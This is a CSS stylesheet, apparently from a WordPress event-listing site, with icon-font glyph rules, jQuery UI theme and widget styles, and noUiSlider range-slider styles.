.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777777_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] 